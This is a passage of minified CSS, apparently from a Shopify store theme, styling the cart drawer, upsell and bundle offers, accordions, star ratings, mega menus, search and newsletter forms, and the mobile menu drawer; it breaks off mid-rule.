.loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid 